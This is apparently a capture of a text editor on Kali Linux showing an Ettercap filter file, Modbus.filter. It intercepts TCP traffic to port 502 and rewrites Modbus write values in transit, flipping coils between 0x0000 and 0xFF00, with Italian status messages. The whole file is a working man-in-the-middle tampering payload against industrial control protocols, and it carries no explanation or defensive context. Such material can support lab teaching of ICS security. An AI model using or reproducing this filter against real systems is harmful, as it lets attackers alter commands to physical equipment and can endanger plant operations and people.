 /home/kali/Desktop/Modbus.filter - Mousepad
File Edit Search View Document Help
if (ip.proto == TCP && tcp.dst == 502) {
        if (search(DATA.data,"\x00\x00")) {
                msg( "* Dato a 0 → 1 *" );
                replace("\x00\x00", "\xff\x00");
        }
        else {
                if (search(DATA.data,"\xff\x00")) {
                        msg( "* Dato a 1 → 1 0" );
                        replace("\xff\x00", "\x00\x00");
                        }
                }
}